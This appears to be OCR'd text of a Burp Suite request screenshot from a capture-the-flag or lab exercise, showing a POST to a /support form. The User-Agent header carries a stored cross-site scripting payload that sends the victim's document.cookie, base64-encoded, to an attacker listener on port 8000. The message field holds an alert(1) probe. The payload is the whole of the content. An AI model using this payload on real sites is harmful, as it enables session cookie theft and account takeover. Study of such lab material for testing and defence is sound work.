 Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.129.49.229:5000
3 User-Agent: <script>var i=new Image();
i.src="http://10.10.14.42:8000/?cookie="+btoa(document.cookie);
4 </script>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 108
10 Origin: http://10.129.49.229:5000
11 Connection: keep-alive
12 Referer: http://10.129.49.229:5000/support
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 fname=test&lname=test&email=test%40gmail.com&phone=9999999999&
message=%3Cscript%3Ealert%281%29%3C%2Fslert%3E